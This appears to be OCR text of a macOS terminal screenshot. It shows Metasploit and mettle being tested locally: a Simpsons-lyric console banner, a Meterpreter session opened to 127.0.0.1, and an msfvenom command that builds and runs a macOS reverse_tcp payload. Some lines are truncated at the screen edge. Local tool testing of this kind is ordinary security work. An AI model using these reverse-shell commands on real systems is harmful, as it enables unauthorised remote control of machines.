 Terminal Shell Edit View Window Help 65% Tue 11
metasploit-framework — msfconsole
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Oh, Dr. Zaius!
[ ] Orangutan: Dr. Zxius! Dr. Zaius!
[ ] Troy: Can I play the piano anymore?
[ ] Zaius: Of course you can.
[ ] Troy: Well, I couldn't before.
[ ] Troy: (plays the piano)
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Dr. Zaius! Dr. Zaius!
[ ] Orangutans: Oh, Dr. Zaius!
[ ] Orangutan: Dr. Zaius! Dr. Zaius!
[ ] Bart: This play has everything.
[ ] Homer: Oh, I love legitimate the-a-ter.
[ ] Troy: I hate every ape I see
[ ] Troy: From chimpan-a to chimpan-z,
[ ] Troy: No, you'll never make a monkey out of me.
[ ] Troy: Oh, my God, I was wrong,
[ ] Troy: It was Earth all along.
[ ] Troy: You finally made a monkey...
[ ] Apes: Yes we finally made a monkey...
[ ] Troy and Apes: Yes, you finally made a monkey out
[ ] Troy: I love you, Dr. Zaius!
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(4088 bytes)
[*] Sending stage (802776 bytes) to 127.0.0.1
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:
03 11:21:11 -0500
meterpreter >
mettle — mettle -u tcp://127.0.0.1:4444
$ ./hams.app
-bash: ./hams.app: Input/output error
~/projects/metasploit-framework
$ ./msfvenom -p osx/x64/meterpreter/reverse_tcp -f macho -o hams2.app LHOST=
0.0.1 && chmod 755 hams2.app && ./hams2.app
No platform was selected, choosing Msf::Module::Platform::OSX from the paylo
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 168 bytes
Final size of macho file: 17204 bytes
Saved as: hams2.app
-bash: ./hams2.app: Input/output error
~/projects/metasploit-framework
$ cd ../mettle/mettle
~/projects/mettle/mettle
$ ./to
~/projects/mettle/mettle
$ ./build/
aarch64-linux-musl/ mipsel-linux-muslsf/
arm-iphone-darwin/ powerpc-e500v2-linux-musl/
armv5b-linux-musleabi/ powerpc-linux-muslsf/
armv5l-linux-musleabi/ powerpc64le-linux-musl/
darwin.x86_64/ tools/
i486-linux-musl/ x86_64-apple-darwin/
i686-w64-mingw32/ x86_64-linux-musl/
mips-linux-muslsf/ x86_64-pc-nto-qnx7.0.0/
mips64-linux-muslsf/ x86_64-w64-mingw32/
~/projects/mettle/mettle
$ ./build/darwin.x86_64/
bin/ json-c/ libeio/ libsigar/ mbedtls/ share/
curl/ lib/ libev/ libz/ mettle/
include/ libdnet/ libpcap/ linenoise/ sbin/
~/projects/mettle/mettle
$ ./build/darwin.x86_64/bin/mettle -h
Usage: mettle [options]
-h, --help display help
-u, --uri <uri> add connection URI
-U, --uuid <uuid> set the UUID (base64)
-d, --debug [level] enable debug output
-o, --out <file> write debug output to a file
-b, --background [0|1] start as a background service
-p, --persist [none|install|uninstall] manage persistence
-n, --name <name> name to start as
-l, --listen
-c, --console
~/projects/mettle/mettle
$ ./build/darwin.x86_64/bin/mettle -u tcp://127.0.0.1:4444
good
pile
1120179_1.jpg
DZyiastW4AA4Ydb
.jpg
PDF
Order
Confirm...4351.pdf
steamed_hams
3